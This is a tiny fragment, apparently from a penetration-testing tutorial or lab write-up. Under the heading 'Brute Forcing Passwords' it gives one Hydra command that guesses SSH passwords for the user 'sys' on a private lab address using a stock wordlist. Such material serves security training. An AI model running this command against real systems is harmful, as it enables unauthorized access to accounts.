 Brute Forcing Passwords
INPUT: hydra -l sys –P /usr/share/john/password.lst –t 4 192.168.132.128 ssh
 